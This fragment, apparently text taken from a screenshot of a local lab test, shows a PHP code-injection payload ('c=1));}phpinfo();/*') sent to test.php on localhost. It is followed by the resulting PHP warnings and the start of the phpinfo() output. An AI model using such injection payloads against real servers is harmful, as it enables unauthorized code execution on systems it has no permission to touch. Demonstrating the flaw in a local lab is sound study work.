 phpinfo()
127.0.0.1/test.php?c=1));}phpinfo();/*
Notice: Undefined variable: a in D:\phpStudy\PHPTutorial\WWW\test.php on line 3
Notice: Undefined variable: b in D:\phpStudy\PHPTutorial\WWW\test.php on line 3
Warning: Unterminated comment starting line 1 in D:\phpStudy\PHPTutorial\WWW\test.php(3) : runtime-created function on line 1
PHP Version 5.4.45
php
System
Windows NT LAPTOP-NL1TV6VP 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS